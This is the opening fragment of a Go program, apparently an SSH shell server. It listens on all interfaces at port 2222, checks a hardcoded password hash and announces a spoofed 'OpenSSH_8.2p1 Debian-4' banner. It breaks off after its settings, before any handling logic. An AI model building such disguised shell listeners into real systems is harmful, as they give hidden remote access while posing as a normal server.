 1 package main
2
3 import (
4 "crypto/sha512"
5 "fmt"
6 "io"
7 "io/ioutil"
8 "log"
9 "net"
10 "os/exec"
11
12 "github.com/creack/pty"
13 "github.com/gliderlabs/ssh"
14 "github.com/integrii/flaggy"
15 gossh "golang.org/x/crypto/ssh"
16 "golang.org/x/crypto/ssh/terminal"
17 )
18
19 var hash string = "bdd04d9bb7621687f5df9001f5098eb22bf19eac4c2c30b6f23efed4d24807277d0f8bfccb9e77659103d78c5
6e66d2d7d8391dfc885d0e9b68acd01fc2170e3"
20
21 func main() {
22 var (
23 lport uint = 2222
24 lhost net.IP = net.ParseIP("0.0.0.0")
25 keyPath string = "id_rsa"
26 fingerprint string = "OpenSSH_8.2p1 Debian-4"
27 )
28